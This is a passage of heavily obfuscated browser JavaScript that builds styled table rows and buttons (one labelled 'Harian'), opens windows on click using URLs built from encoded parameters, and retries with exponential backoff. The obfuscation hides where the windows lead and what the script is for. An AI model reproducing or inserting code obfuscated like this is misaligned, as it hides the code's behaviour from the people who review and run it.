_0x2fa6d6,_0x2d4541._0x51cc4d,0x2b5)],_0x20dd8e(0x346,_0x2d4541._0x24fd5c,_0x2d4541._0x399bbd,_0x2d4541._0x89c2c5)+_0x1b1f2d(0x3e1,_0x2d4541._0x480f0a,0x363,0x3f1),_0x34a743[_0x1b1f2d(0x4b2,_0x2d4541._0x5061ac,0x3e2,_0x2d4541._0x3c7fa9)],_0x20dd8e(_0x2d4541._0x71633f,_0x2d4541._0x5d94a9,_0x2d4541._0x250d8e,_0x2d4541._0x2fe035)+_0x1b1f2d(_0x2d4541._0xa10092,_0x2d4541._0x4530f2,_0x2d4541._0x4deb8c,_0x2d4541._0x15c452)+_0x20dd8e(_0x2d4541._0x3e6aaa,_0x2d4541._0x5cb0dc,0x24e,_0x2d4541._0x4bf1eb),_0x34a743[_0x74383f(_0x2d4541._0x1e259e,0x10e,_0x2d4541._0x4e58c6,_0x2d4541._0xb87692)],_0x34a743[_0x2dfb63(_0x2d4541._0x28710a,_0x2d4541._0x1730d1,_0x2d4541._0xfb9366,'R*4@')],_0x34a743['RFHzw'],_0x34a743[_0x5a5bff(0x37c,_0x2d4541._0x484fc6,_0x2d4541._0x5379c4,_0x2d4541._0x3eab64)],_0x34a743[_0x74383f(0xd3,_0x2d4541._0x7f46ab,0x159,0x204)],_0x34a743[_0x74383f(0x2d4,_0x2d4541._0x199a84,0x2a4,_0x2d4541._0x362dca)],_0x34a743['JEYIm']][_0x37551b(_0x2d4541._0x48667d,_0x2d4541._0x317989,_0x2d4541._0x32c19f,_0x2d4541._0x2d60f9)](';'),_0x170b01['onmouseo'+_0x20dd8e(0x2fc,_0x2d4541._0x468450,_0x2d4541._0x5aff53,_0x2d4541._0x32892a)]=function(){var _0x58226d={_0x440557:0x2f,_0x2f3c49:0x82,_0x2a46d0:0xd5},_0x544d19={_0x3f4b57:0x53b,_0x97463e:0x5e0},_0x19fcfb={_0x41a0d0:0xb},_0x248855={_0x6f55f8:0x2ff,_0x5605f2:0x12f,_0x2d3ea7:0x196},_0x50e3dd={_0x559b03:0xfe},_0x13b2fe={_0xd43e76:0x1e8,_0x36a0f8:0x3a};function _0x29da55(_0x58222c,_0x379fe,_0x4e500f,_0x3f236f){return _0x20dd8e(_0x4e500f- -0x187,_0x379fe-_0x13b2fe._0xd43e76,_0x4e500f-_0x13b2fe._0x36a0f8,_0x3f236f);}function _0x28ddf0(_0x361065,_0x2525d3,_0x52ddad,_0x1f5e38){return _0x20dd8e(_0x1f5e38- -0x1e1,_0x2525d3-0x157,_0x52ddad-_0x50e3dd._0x559b03,_0x361065);}function _0x144e36(_0x2a1512,_0x103241,_0x2bc550,_0x3affe3){return _0x2dfb63(_0x2bc550- -_0x248855._0x6f55f8,_0x103241-_0x248855._0x5605f2,_0x2bc550-_0x248855._0x2d3ea7,_0x3affe3);}function _0x170860(_0x4a5705,_0x354631,_0x1a93f6,_0x2b954c){return _0x37551b(_0x4a5705-_0x19fcfb._0x41a0d0,_0x4a5705-0x32c,_0x2b954c,_0x2b954c-0xac);}function _0x106423(_0x59404e,_0x3b4ad7,_0xdc1e9e,_0x4ffcb9){return _0x20dd8e(_0x4ffcb9- -0x2a5,_0x3b4ad7-_0x2818e0._0x80b80,_0xdc1e9e-_0x2818e0._0x39dff0,_0x59404e);}function _0x54b7b1(_0x53eff7,_0x5ea239,_0x27d234,_0x21c81d){return _0x1b1f2d(_0x53eff7-0x8c,_0x21c81d,_0x5ea239-0x5d,_0x21c81d-0xed);}var _0x2feb39={'ElKcv':function(_0x58bab4,_0x22255c){var _0x189611={_0x19ea1f:0x22a};function _0x12560d(_0x49ec7c,_0x2ef003,_0xce4f10,_0x48588a){return _0x5a17(_0xce4f10-_0x189611._0x19ea1f,_0x48588a);}return _0x34a743[_0x12560d(0x660,_0x544d19._0x3f4b57,_0x544d19._0x97463e,0x5bb)](_0x58bab4,_0x22255c);},'lQuMn':function(_0x303028,_0x53f1c5,_0x2da939){var _0x3ca463={_0x1a2a68:0x37b};function _0x4f43a5(_0x13b9d2,_0x420fd5,_0x16b2d9,_0x11e016){return _0x18d5(_0x420fd5- -_0x3ca463._0x1a2a68,_0x13b9d2);}return _0x34a743[_0x4f43a5('2DYq',_0x58226d._0x440557,-_0x58226d._0x2f3c49,_0x58226d._0x2a46d0)](_0x303028,_0x53f1c5,_0x2da939);}};if(_0x34a743['EuwyP'](_0x34a743[_0x54b7b1(0x257,_0x2d92f9._0x13cd3c,_0x2d92f9._0x3aa46a,_0x2d92f9._0x2b6045)],_0x34a743['pZPkn']))this[_0x54b7b1(_0x2d92f9._0x321909,0x330,_0x2d92f9._0x50d9e8,'XTn&')]['transfor'+'m']=_0x34a743['bjSVK'],this[_0x144e36(-_0x2d92f9._0x9838f0,-_0x2d92f9._0x642743,-0x1a2,'*@)Y')]['boxShado'+'w']=_0x34a743[_0x29da55(_0x2d92f9._0x3827a2,_0x2d92f9._0x26f660,_0x2d92f9._0x2960a9,0x143)];else{_0x5017c1[_0x144e36(0x76,_0x2d92f9._0x329ab1,-0x4b,'7h5h')+'nt']++;var _0x151571=_0x3b78e1[_0x106423(_0x2d92f9._0x1a55d6,0xb3,_0x2d92f9._0x1d47c0,_0x2d92f9._0x5baf60)](_0x2feb39[_0x28ddf0(0x307,0x221,0x296,_0x2d92f9._0x1e77c0)](_0x1c3088[_0x29da55(_0x2d92f9._0x542ec5,0x1c0,0x15f,0xe6)+'ay'],_0x3d0ff8[_0x106423(_0x2d92f9._0x107806,_0x2d92f9._0x46eb5c,_0x2d92f9._0x50cdb8,_0x2d92f9._0x41dca4)](-0x2062+-0x23f9*0x1+0xaf*0x64+0.19999999999999996,_0x1299b2[_0x144e36(_0x2d92f9._0x1bfa77,-_0x2d92f9._0x19273d,-_0x2d92f9._0x176827,'2oO*')+'nt'])),0x1*-0x16bd+-0x1*0x14ef+-0x1*-0x3f34);_0x2feb39[_0x170860(_0x2d92f9._0x3a7459,0x5da,0x43d,_0x2d92f9._0x110b13)](_0x78cd05,_0x233a07,_0x151571);}},_0x170b01[_0x20dd8e(0x2f9,_0x2d4541._0x48c988,_0x2d4541._0x1c7e5b,_0x2d4541._0x3e9ca8)+'ut']=function(){var _0x1eceb7={_0x18914d:0x15e,_0x43e53a:0x101,_0x34d087:0xb7},_0x4713f7={_0x5c5402:0x174},_0x34333e={_0x381ae3:0x187},_0x7ab1c8={_0x4bc545:0x252,_0x5a60e1:0x19e},_0x2d02a4={_0x420805:0x75,_0x3ddafe:0x1};function _0x26984c(_0x1dbb00,_0x57a312,_0x4275b,_0x1ccbf2){return _0x1b1f2d(_0x1dbb00-_0xa275e5._0x1373fd,_0x1ccbf2,_0x4275b- -_0xa275e5._0x4d2010,_0x1ccbf2-0x67);}function _0x545447(_0x16c56e,_0x16086c,_0xf5fe69,_0x4eb392){return _0x20dd8e(_0x4eb392- -0x126,_0x16086c-_0x2d02a4._0x420805,_0xf5fe69-_0x2d02a4._0x3ddafe,_0x16086c);}function _0x592ebb(_0x18e055,_0x9aaf21,_0x4d5020,_0x32537f){return _0x1b1f2d(_0x18e055-0x19,_0x32537f,_0x18e055- -_0x7ab1c8._0x4bc545,_0x32537f-_0x7ab1c8._0x5a60e1);}function _0x35716e(_0x2db796,_0x5263db,_0x5657d4,_0x51b5fc){return _0x5a5bff(_0x2db796-_0x34333e._0x381ae3,_0x51b5fc,_0x5657d4-0x158,_0x2db796- -_0x34333e._0x381ae3);}function _0x51f1ea(_0x3af07d,_0x1cbada,_0x491576,_0x17b567){return _0x37551b(_0x3af07d-_0x4713f7._0x5c5402,_0x1cbada-0x1e2,_0x3af07d,_0x17b567-0x12b);}function _0x56cc47(_0x575afa,_0x189e8b,_0x473942,_0x5b1878){return _0x20dd8e(_0x473942-_0x1eceb7._0x18914d,_0x189e8b-_0x1eceb7._0x43e53a,_0x473942-_0x1eceb7._0x34d087,_0x575afa);}this[_0x26984c(-0x17b,-_0x38510f._0x47c528,-_0x38510f._0x2e5113,_0x38510f._0x43f2d0)][_0x56cc47(0x4a1,_0x38510f._0x239c63,0x438,_0x38510f._0x340f66)+'m']=_0x56cc47(_0x38510f._0x349f47,_0x38510f._0x4ef2d9,0x570,_0x38510f._0x42abd9)+'eY(0)',this['style'][_0x56cc47(_0x38510f._0x1d8944,0x357,_0x38510f._0x324101,0x395)+'w']=_0x545447(_0x38510f._0xe9cc86,0x1be,0x1b7,_0x38510f._0x4bfb53)+_0x26984c(-_0x38510f._0x181ae3,-_0x38510f._0x4d5858,-_0x38510f._0x35fde8,'2DYq')+_0x26984c(0x111,_0x38510f._0x5f167c,_0x38510f._0x4ef9b3,_0x38510f._0x29dd08)+_0x51f1ea('ik[q',_0x38510f._0x421361,0x239,0x1c9)+'.4)';},_0x170b01[_0x1b1f2d(0x293,_0x2d4541._0x1c1360,_0x2d4541._0x5a47e8,_0x2d4541._0x3e7fed)]=function(){var _0x12a631={_0x22e790:0x6e,_0x41a200:0x17b},_0x42d0af={_0x273e4e:0x1a3,_0x573c8e:0x16d,_0xe94021:0x189};function _0x423eb2(_0x1359e1,_0x5875ea,_0xc810f,_0x54d299){return _0x5a5bff(_0x1359e1-_0x42d0af._0x273e4e,_0x54d299,_0xc810f-_0x42d0af._0x573c8e,_0xc810f- -_0x42d0af._0xe94021);}function _0x10f051(_0x2cef71,_0x46c0fc,_0x24a5bc,_0x3fd540){return _0x5a5bff(_0x2cef71-_0x12a631._0x22e790,_0x2cef71,_0x24a5bc-0x1ad,_0x24a5bc-_0x12a631._0x41a200);}window[_0x423eb2(0x2cd,_0xd433d0._0x12b486,0x224,0x2e0)](_0x535ca3,_0x35467d[_0x423eb2(0x389,0x25d,_0xd433d0._0xf8e2eb,_0xd433d0._0x5438da)]);},_0x274984[_0x2dfb63(_0x2d4541._0x5ec354,_0x2d4541._0x53c596,_0x2d4541._0x271a94,'hR4g')+_0x20dd8e(_0x2d4541._0x5a47e8,0x1d1,0x307,_0x2d4541._0x70d54d)](_0x34a743[_0x1b1f2d(_0x2d4541._0x3f1574,_0x2d4541._0x147582,0x3a2,0x305)])[_0x74383f(0x2fe,_0x2d4541._0x1b8f7d,0x260,_0x2d4541._0x5573ac)+_0x2dfb63(0x153,_0x2d4541._0xac6a85,_0x2d4541._0x1b98d8,'XwcA')](_0x170b01);var _0x4283b2=document[_0x1b1f2d(0x31c,'Kn&0',_0x2d4541._0xed32f0,0x334)+_0x5a5bff(_0x2d4541._0x2a65cc,_0x2d4541._0xc54dc4,_0x2d4541._0x2d09a8,_0x2d4541._0x38be94)]('tr');_0x4283b2[_0x20dd8e(_0x2d4541._0x2d131e,_0x2d4541._0x31a4d3,_0x2d4541._0x180dd7,0x397)+'L']=_0x5a5bff(0x59a,0x4e9,_0x2d4541._0x75584c,0x51b)+'\x20Harian<'+_0x74383f(_0x2d4541._0x4a6f59,0xec,_0x2d4541._0x540f94,_0x2d4541._0x397b36)+_0x5a5bff(_0x2d4541._0x15f24c,_0x2d4541._0x849a18,_0x2d4541._0x59fe24,0x45f)+_0x20dd8e(_0x2d4541._0x256757,_0x2d4541._0x4546c2,0x435,_0x2d4541._0x8ff77a);function _0x1b1f2d(_0x26bcc3,_0x41254d,_0x159dce,_0x6a6a9b){return _0x2bf76a(_0x26bcc3-_0x3cd4af._0x15f1b3,_0x41254d-0x1d6,_0x159dce- -0x18c,_0x41254d);}var _0x12a86d=document['createEl'+_0x20dd8e(_0x2d4541._0x2e05c6,_0x2d4541._0x40b6bf,_0x2d4541._0x41bbce,_0x2d4541._0x1975f7)](_0x34a743[_0x37551b(_0x2d4541._0x354faf,0x15a,_0x2d4541._0x5061ac,_0x2d4541._0x3e9cbe)]);_0x12a86d['id']=_0x34a743[_0x37551b(-0x26,_0x2d4541._0x436dc6,'YWk$',-0x44)],_0x12a86d['innerHTM'+'L']=_0x34a743[_0x2dfb63(0x261,_0x2d4541._0x1294a0,_0x2d4541._0x50f20d,_0x2d4541._0x4ac9a4)],_0x12a86d[_0x20dd8e(_0x2d4541._0x364400,_0x2d4541._0x598a3a,_0x2d4541._0x30674d,_0x2d4541._0x2611cc)]['cssText']=[_0x34a743['Pocqg'],_0x34a743[_0x5a5bff(0x40b,0x564,0x51c,0x4e0)],_0x34a743[_0x74383f(0x179,_0x2d4541._0x192818,0x22d,_0x2d4541._0x428f0c)],_0x34a743[_0x37551b(0x203,_0x2d4541._0x59d2d6,'BC72',_0x2d4541._0x2d32bc)],_0x34a743[_0x20dd8e(0x3ec,0x427,0x355,_0x2d4541._0x1c294e)],_0x37551b(_0x2d4541._0x64542d,_0x2d4541._0xbf174c,_0x2d4541._0x5daf59,_0x2d4541._0x10c7fc)+'e:\x2014px',_0x34a743[_0x2dfb63(0x26c,_0x2d4541._0x568cf7,0x34c,_0x2d4541._0x5f4edf)],_0x1b1f2d(_0x2d4541._0x395fba,'OQR!',_0x2d4541._0x539eb8,0x4d3)+_0x5a5bff(0x55f,_0x2d4541._0x47e434,_0x2d4541._0x4e2bb6,_0x2d4541._0x5bdd4f),_0x20dd8e(_0x2d4541._0x49f6e3,_0x2d4541._0x4a9776,_0x2d4541._0x58d4b0,_0x2d4541._0x275584)+'on:\x20all\x20'+_0x74383f(_0x2d4541._0x53fb05,_0x2d4541._0x2a8a6d,_0x2d4541._0x4bdda6,_0x2d4541._0x2ebf3f)+'e',_0x34a743[_0x1b1f2d(_0x2d4541._0x546586,_0x2d4541._0x543424,0x3ba,_0x2d4541._0x5e50d1)],_0x34a743[_0x20dd8e(_0x2d4541._0x17d3f0,0x429,_0x2d4541._0xc538cd,_0x2d4541._0x29e8e5)],_0x74383f(_0x2d4541._0x206d1b,_0x2d4541._0x40b6bf,_0x2d4541._0x10418d,0x23e)+_0x20dd8e(_0x2d4541._0x3cdc22,_0x2d4541._0x54d2b8,0x405,_0x2d4541._0x943c0d)+_0x20dd8e(0x3a1,_0x2d4541._0x2fd6a4,_0x2d4541._0x3e786c,_0x2d4541._0x2775cd)][_0x74383f(_0x2d4541._0x1e259e,_0x2d4541._0x26bab2,_0x2d4541._0x2232df,0x1a9)](';'),_0x12a86d[_0x74383f(0x225,_0x2d4541._0x2097a6,0x18f,0x157)+_0x2dfb63(0x249,0x346,0x27d,_0x2d4541._0x5d2baa)]=function(){var _0x461dd2={_0x72da93:0x7e,_0x1b0190:0x17e},_0x52f7cb={_0x608b4e:0x1cb,_0xd08a04:0xca};function _0x1b04c4(_0xa6782d,_0x1c79c3,_0x4e170f,_0x5ab7ec){return _0x2dfb63(_0xa6782d-0x360,_0x1c79c3-0xa2,_0x4e170f-_0x562737._0xc135a5,_0x5ab7ec);}function _0x54441a(_0x6a5445,_0x26f1fd,_0x4588ca,_0xe6bfba){return _0x74383f(_0x6a5445-_0x45daf5._0x48b911,_0x26f1fd-0x8d,_0x6a5445-_0x45daf5._0x123b4b,_0xe6bfba);}function _0xb8e620(_0x245955,_0x3323a3,_0x19214a,_0xa07a4b){return _0x20dd8e(_0x3323a3- -_0x29ddff._0x215808,_0x3323a3-0x10,_0x19214a-0x50,_0x19214a);}function _0x5d62c3(_0x1fa2dc,_0xfaf0ea,_0x3628b1,_0x5adbc9){return _0x2dfb63(_0x5adbc9-0x68,_0xfaf0ea-_0x247254._0x3e2ca6,_0x3628b1-_0x247254._0x278acd,_0xfaf0ea);}function _0x395de0(_0x54b48e,_0x18dbd4,_0x2f0b3d,_0x2debce){return _0x2dfb63(_0x2debce- -0x116,_0x18dbd4-_0x52f7cb._0x608b4e,_0x2f0b3d-_0x52f7cb._0xd08a04,_0x18dbd4);}function _0x496a6a(_0x4cd4f5,_0x1aff49,_0x1f729,_0x2227c8){return _0x74383f(_0x4cd4f5-_0x461dd2._0x72da93,_0x1aff49-_0x461dd2._0x1b0190,_0x1f729-0x505,_0x4cd4f5);}this[_0x5d62c3(_0x40fff3._0x5e6f78,'tRv@',_0x40fff3._0x329ce9,0x37b)][_0x395de0(_0x40fff3._0x37f75e,_0x40fff3._0x4b67a2,_0x40fff3._0x512c25,_0x40fff3._0x164c31)+'m']=_0x34a743[_0xb8e620(0x301,_0x40fff3._0xb00b02,_0x40fff3._0xeae1d9,_0x40fff3._0x5c77df)],this[_0xb8e620(0x1ba,_0x40fff3._0x3bbff0,_0x40fff3._0x1ab4da,_0x40fff3._0x1f871a)][_0x496a6a(0x778,0x6c7,_0x40fff3._0x39b8ef,0x693)+'w']=_0x34a743[_0x395de0(_0x40fff3._0x50dbca,_0x40fff3._0x31f731,_0x40fff3._0xb99ebf,0x1b0)];},_0x12a86d['onmouseo'+'ut']=function(){var _0x34740c={_0x3ca10d:0x453,_0x22d3e9:0x623},_0xdff996={_0x5c7c43:0x1b2,_0x26a27e:0x16c,_0x5ceb35:0x1c2},_0x45811a={_0x4643d1:0x1f1,_0x154e3d:0x9c},_0x2efd7e={_0x5488a2:0x270,_0x912bd6:0x191};function _0x22fbde(_0x5e1526,_0x299faa,_0xacfe8e,_0x441c31){return _0x1b1f2d(_0x5e1526-0x1b8,_0x441c31,_0xacfe8e- -_0x4f913b._0x3cdba8,_0x441c31-_0x4f913b._0x4ef28d);}function _0x422389(_0x42dab1,_0x526cd7,_0xf30535,_0x563857){return _0x20dd8e(_0xf30535- -_0x2efd7e._0x5488a2,_0x526cd7-0x18b,_0xf30535-_0x2efd7e._0x912bd6,_0x526cd7);}function _0x14bbf4(_0xef5d6f,_0x58c807,_0x534758,_0x37b8a1){return _0x2dfb63(_0x534758-_0x45811a._0x4643d1,_0x58c807-0xc0,_0x534758-_0x45811a._0x154e3d,_0x37b8a1);}var _0x980c42={'rwCix':function(_0x98b74,_0x2b1ce2){function _0xf292cd(_0x1c7469,_0x2dae00,_0x1921c5,_0x3f0937){return _0x5a17(_0x1c7469- -0x124,_0x2dae00);}return _0x35467d[_0xf292cd(_0xdff996._0x5c7c43,_0xdff996._0x26a27e,_0xdff996._0x5ceb35,0x161)](_0x98b74,_0x2b1ce2);},'NAwhY':function(_0x223424,_0x9ec5e0){return _0x223424|_0x9ec5e0;},'fmRDC':function(_0x3950c7,_0x5515fd){function _0x113478(_0x481bdd,_0xb16639,_0x209138,_0x431ded){return _0x5a17(_0x481bdd-0x188,_0x209138);}return _0x35467d[_0x113478(0x522,0x536,_0x34740c._0x3ca10d,_0x34740c._0x22d3e9)](_0x3950c7,_0x5515fd);}};function _0x15df53(_0x50048b,_0x436662,_0x291531,_0xce7bc6){return _0x2dfb63(_0x291531-0x1b1,_0x436662-0xa0,_0x291531-0xc0,_0x436662);}function _0x2b30d3(_0xcc1ac5,_0x2cd1bd,_0x175e82,_0x1949dd){return _0x5a5bff(_0xcc1ac5-_0x10c1c3._0x4c60c9,_0xcc1ac5,_0x175e82-0xa0,_0x175e82- -_0x10c1c3._0x415b5f);}function _0x227a3b(_0x2417a6,_0x121bb3,_0x1a79ea,_0xfb213f){return _0x74383f(_0x2417a6-_0x4130a0._0xa50222,_0x121bb3-0x132,_0x121bb3-0x197,_0x2417a6);}if(_0x35467d[_0x15df53(_0x10072a._0x443b77,_0x10072a._0x197e00,_0x10072a._0x18e9b,0x2a4)](_0x35467d[_0x22fbde(_0x10072a._0x5a378b,0x18b,_0x10072a._0x53347f,_0x10072a._0x132d2e)],_0x2b30d3(0x370,_0x10072a._0x45a408,_0x10072a._0x161561,_0x10072a._0x974682))){for(var _0x1ccb16=0xa51+0x1603+-0x815*0x4,_0x2e3c3f=-0x198a+0xbed+0xd9d;_0x980c42['rwCix'](_0x2e3c3f,_0x404e73['length']);_0x2e3c3f++)_0x1ccb16=_0x980c42[_0x22fbde(_0x10072a._0x21be80,0x265,_0x10072a._0x5a79b0,'BC72')](_0x980c42[_0x14bbf4(0x4f8,_0x10072a._0x29af40,_0x10072a._0x59954d,_0x10072a._0x4ea212)](_0x1ccb16,-0x3*0x4c9+0xbc8+0x298)-_0x1ccb16+_0x5e0767[_0x14bbf4(_0x10072a._0x1f80f2,0x513,_0x10072a._0x2e8c99,_0x10072a._0x23bc7c)+'At'](_0x2e3c3f),0xf*-0x21+-0x1*0x1feb+0x21da);return _0x4bef38['abs'](_0x1ccb16)[_0x2b30d3(0x449,0x381,_0x10072a._0x4a05cc,_0x10072a._0x5723a6)](-0x207*-0xa+-0x15e2+0x7*0x40);}else this[_0x422389(0x92,0x13d,_0x10072a._0x487f5b,0x128)]['transfor'+'m']=_0x35467d[_0x15df53(0x47d,'%kD6',_0x10072a._0x4d6c40,0x513)],this[_0x2b30d3(0x1cb,_0x10072a._0xad33d2,_0x10072a._0x35de6b,_0x10072a._0x644638)]['boxShado'+'w']=_0x35467d[_0x227a3b(0x40b,0x3da,0x449,_0x10072a._0x3d01ed)];},_0x12a86d[_0x20dd8e(0x303,_0x2d4541._0x27750c,_0x2d4541._0xbc3c91,0x2e4)]=function(){var _0x21d3e0={_0x1b22d2:0x187},_0x3d1033={_0x749a01:0x73,_0x384b58:0xc4};function _0x275657(_0x16a168,_0x5d4ee7,_0x3679f4,_0x574dba){return _0x1b1f2d(_0x16a168-_0x3698a0._0x21abaa,_0x5d4ee7,_0x3679f4- -_0x3698a0._0x1e0da7,_0x574dba-0x3c);}var _0x1d568b={'PBpKk':function(_0x563fff,_0x5c1c1b){return _0x34a743['Unrug'](_0x563fff,_0x5c1c1b);}};function _0x4507dc(_0x51c983,_0x59b16e,_0x2cabb8,_0x27d4e4){return _0x2dfb63(_0x51c983-0x339,_0x59b16e-_0x3d1033._0x749a01,_0x2cabb8-_0x3d1033._0x384b58,_0x59b16e);}function _0x882999(_0x4b5685,_0x3cae62,_0x2c8d48,_0x3ec9e4){return _0x37551b(_0x4b5685-_0x3d99cb._0xf1a71b,_0x3cae62-_0x3d99cb._0x405645,_0x3ec9e4,_0x3ec9e4-_0x3d99cb._0x4b2d55);}function _0x3c0788(_0xe6de82,_0x20a344,_0x4589d2,_0x12f93c){return _0x20dd8e(_0xe6de82- -0x319,_0x20a344-_0x21d3e0._0x1b22d2,_0x4589d2-0x168,_0x12f93c);}if(_0x34a743[_0x275657(0xe4,'&W^z',_0x511adf._0x4b0bda,_0x511adf._0x526a2d)](_0x34a743[_0x882999(_0x511adf._0x6e65b0,_0x511adf._0x1128f8,0x4fd,_0x511adf._0x33799b)],_0x34a743[_0x3c0788(-_0x511adf._0x36f5c8,_0x511adf._0x24e7d3,0x6c,_0x511adf._0xa85958)]))return 0x4b1*-0x1+0x304+0x2ac&(_0x141534<<0xce*0x2f+0x2184+-0x4753|_0x1d568b['PBpKk'](_0x3b0600,0x9e8+0x5ca+-0xfad));else{var _0x2a7fc7=_0x34a743['HTwGX'](_0x3fdaa2,_0x31b941,_0x2cdbc6),_0x2af126=_0x34a743[_0x882999(_0x511adf._0x346ecb,0x3ba,_0x511adf._0x5b020e,'7h5h')](_0x34a743[_0x275657(_0x511adf._0x37081d,_0x511adf._0x216fa5,_0x511adf._0x57f41d,_0x511adf._0xf17c04)]+_0x122d87['e'](_0x2a7fc7),_0x4507dc(0x652,_0x511adf._0x157f3b,_0x511adf._0x8a5438,_0x511adf._0x5eb89b))+_0x122d87['e'](_0x2cdbc6);window[_0x882999(0x3d4,_0x511adf._0x2f6a41,0x3e5,_0x511adf._0x1a1eb1)](_0x2af126,_0x34a743[_0x4507dc(_0x511adf._0x11a6ee,_0x511adf._0x49f128,0x555,_0x511adf._0x4f74f2)]);}},_0x4283b2[_0x20dd8e(_0x2d4541._0x56973a,_0x2d4541._0xc538cd,_0x2d4541._0x43c321,_0x2d4541._0x54d2b8)+_0x20dd8e(0x2d8,_0x2d4541._0x2c8830,0x321,_0x2d4541._0x42acc6)](_0x34a743[_0x1b1f2d(_0x2d4541._0x477633,_0x2d4541._0x3aca12,0x3e3,0x2fe)])['appendCh'+'ild'](_0x12a86d),_0x24088d[_0x37551b(-0x88,_0x2d4541._0x5b4457,_0x2d4541._0x1e72b9,-_0x2d4541._0x1e7819)+_0x1b1f2d(0x2a3,_0x2d4541._0x38db13,_0x2d4541._0x3254db,_0x2d4541._0x547adc)](_0x274984),_0x24088d[_0x20dd8e(_0x2d4541._0x397146,_0x2d4541._0x50a131,_0x2d4541._0x33d5ef,_0x2d4541._0x15ed00)+_0x5a5bff(0x4f8,_0x2d4541._0x2a0741,_0x2d4541._0x4b4ef8,_0x2d4541._0x26105b)](_0x4283b2),_0xd0e265[_0x5a5bff(_0x2d4541._0xbe9474,0x3e4,0x475,0x3d5)+_0x74383f(0xda,_0x2d4541._0x36dc7a,0xe1,_0x2d4541._0x32c233)]=!(-0x5ac+-0x557*-0x1+0x55);}(_0x5c6189);else{if(_0x4df426[_0x2bf76a(0x569,0x4db,_0x62da72._0x43cc98,'nVr%')](_0xd0e265['retryCou'+'nt'],_0xd0e265[_0x4d3370(_0x62da72._0x1ed835,0x4dc,_0x62da72._0x242cf8,_0x62da72._0x31f9fd)+'es'])){if(_0x4df426[_0x1f8a52(-0xf2,-_0x62da72._0x176f7d,-0x1ac,-0xb8)](_0x4df426[_0x4d3370(0x278,_0x62da72._0x36912f,'*@)Y',0x23c)],_0x4df426['ETGzO']))_0x5a8174[_0x4d3370(_0x62da72._0x240252,_0x62da72._0x423044,'OQR!',_0x62da72._0x451307)+'ct'](),_0x56f514[_0x3a1b7b(_0x62da72._0x5b9fa5,_0x62da72._0x496c49,_0x62da72._0x1905db,_0x62da72._0x8f0ce6)+_0x1f8a52(-0x8e,-_0x62da72._0x34cb98,-0x123,-_0x62da72._0x43aca9)](_0x34a743[_0x3a1b7b(_0x62da72._0x1f2e08,_0x62da72._0x2325fa,_0x62da72._0x1a0f05,0x12d)])&&_0x34a743[_0x23fa5e(-_0x62da72._0xbdf3c8,-_0x62da72._0xa7db39,-_0x62da72._0x127a72,-_0x62da72._0x40e015)](_0x5c532e);else{_0xd0e265['retryCou'+'nt']++;var _0x54c8a3=Math[_0x4d3370(0x296,_0x62da72._0x31ebab,_0x62da72._0x1e052d,_0x62da72._0x440ac7)](_0x4df426[_0x3a1b7b(_0x62da72._0x4cc70d,_0x62da72._0x55fd69,_0x62da72._0x3b0f38,_0x62da72._0x641d04)](_0xd0e265['retryDel'+'ay'],Math[_0x23fa5e(_0x62da72._0x1118f7,0x77,0x68,_0x62da72._0x582b22)](0x45e*-0x6+0x122b*-0x1+0x2c60+0.19999999999999996,_0xd0e265[_0x1f8a52(-_0x62da72._0x52585a,-0x116,-_0x62da72._0x479e63,-0x50)+'nt'])),-0x2206+0x16f7+0x1e97*0x1);_0x4df426[_0x2bf76a(_0x62da72._0xad0378,_0x62da72._0x5a91b5,0x534,_0x62da72._0x3c35e1)](setTimeout,_0x567d11,_0x54c8a3);}}}}}}function _0x587587(_0x4daff6,_0x4c17c9,_0x6a523,_0x44f04f){return _0x5a17(_0x4c17c9-_0x2248b7._0x156e6b,_0x4daff6);}function _0x199948(){var _0x146e52={_0x50b1d6:0xdc,_0xa7a18b:0xbc},_0x513fd9={_0x37195f:0x4ae,_0x5c51d9:0x133},_0xecd37f={_0x539353:0x579,_0x2a0b0d:0x1ca,_0x349464:0x119},_0x36d9f1={_0x17220d:0x3a3,_0x1431f8:0x35},_0x3891af={_0x233294:0x659,_0x2e7d4c:'v2%F',_0xfee80f:0x6d7,_0x17c980:0x702},_0x17b561={_0x23f49b:0xf2,_0x41e635:0x187},_0x59d25c={_0x4e35a1:0x243,_0x44b4ac:0x20a},_0x270180={_0x560382:0x34f,_0x492035:0x422,_0x456c2b:0x403},_0x6bab49={_0x1b0bfd:0x1da};function _0x679a49(_0x13a486,_0x1e235e,_0x1189b4,_0x1c092d){return _0x1ce49b(_0x13a486-_0x1ca1ed._0x448f36,_0x1e235e,_0x13a486- -0x6ed,_0x1c092d-_0x1ca1ed._0x1c5443);}function _0x7ac3d3(_0xc02f44,_0x3b39c7,_0x15f088,_0x5997f7){return _0x592b93(_0x3b39c7,_0x3b39c7-0xc2,_0xc02f44-_0x1e678c._0x52a22f,_0x5997f7-0xba);}var _0x5987c7={'GpFXI':_0x4df426[_0x592b00(_0x2ed63b._0x4204c3,0x2d7,'OQR!',0x2ce)],'SaGXk':function(_0x278649,_0x1b7283){return _0x278649%_0x1b7283;},'hkFhy':function(_0x11961c,_0x4886d1){function _0x33af0b(_0x3add47,_0xb7691e,_0x13124d,_0x4009f5){return _0x5a17(_0x3add47-_0x6bab49._0x1b0bfd,_0x4009f5);}return _0x4df426[_0x33af0b(0x400,_0x270180._0x560382,_0x270180._0x492035,_0x270180._0x456c2b)](_0x11961c,_0x4886d1);},'FbDXZ':function(_0x2dbaae,_0x5925c0){var _0x3411ef={_0x302db6:0x1e5};function _0x35f26a(_0x556b37,_0x352b79,_0x15f1ec,_0x86d6af){return _0x5a17(_0x86d6af- -_0x3411ef._0x302db6,_0x352b79);}return _0x4df426[_0x35f26a(0x311,_0x59d25c._0x4e35a1,0x30b,_0x59d25c._0x44b4ac)](_0x2dbaae,_0x5925c0);},'caxPj':function(_0x25e1ee){var _0x43587d={_0x4e26d9:0x180};function _0x47c275(_0x14f918,_0x37707a,_0x3b296b,_0x5a27da){return _0x5a17(_0x5a27da- -_0x43587d._0x4e26d9,_0x37707a);}return _0x4df426[_0x47c275(_0x1c00ba._0x5d5e17,_0x1c00ba._0x58aeea,_0x1c00ba._0x1e617a,0x15b)](_0x25e1ee);},'AXuJw':function(_0x551d90,_0x38e181){function _0x100395(_0xb2374c,_0x4c3905,_0x4a631b,_0xbd2144){return _0x592b00(_0x4a631b-0x31b,_0x4c3905-_0x17b561._0x23f49b,_0x4c3905,_0xbd2144-_0x17b561._0x41e635);}return _0x4df426[_0x100395(_0x3891af._0x233294,_0x3891af._0x2e7d4c,_0x3891af._0xfee80f,_0x3891af._0x17c980)](_0x551d90,_0x38e181);},'JRrEf':function(_0x6161de,_0x25d876){var 